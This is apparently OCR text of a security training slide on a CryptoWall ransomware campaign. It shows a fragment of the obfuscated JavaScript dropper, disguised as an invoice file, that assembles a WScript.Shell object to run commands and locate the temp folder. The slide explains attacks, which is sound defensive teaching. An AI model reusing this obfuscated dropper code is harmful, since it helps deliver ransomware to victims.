 CryptoWall: Campaign Example
MYDIGITALSHIELD
Initial obfuscated JavaScript is user
executed and ran by Windows Scripting
Host (WSH).
Z
Invoice_ref...
invoice_copy
_XmswIM.js
invoice_copy_XmswIM.js
invoice_copy_XmswIM.js ×
1
2 function GYbqydsee(kRwucPLQeXV) {
3 var GLwcuWoM = "DVnU Ws mbGdtox cri pt.S DXnGet he MtGVWKhG ll".split(" ");
4 var YMEUXPVd = nRjT(GLwcuWoM[544-543] + GLwcuWoM[557-554] + GLwcuWoM[607-603] + GLwcuWoM[8
5 YMEUXPVd.Run(kRwucPLQeXV, 0x1, 0x0);
6 }
7 function CHVoLeEPH(oRBAB,ASADw,VWXHa,snyn) {
8 var wsiYx = "USSDxH qGZ pt.Shell OeMNiLN Scri  %TE MP% \\".split(" ");
9 var hcj=((1)?"W" + wsiYx[4]:"")+wsiYx[2];
10 var iN = WScript.CreateObject(hcj);
11 return iN.ExpandEnvironmentStrings(wsiYx[6]+wsiYx[7]+wsiYx[8]);
12 }
13 function ahCizvbA() {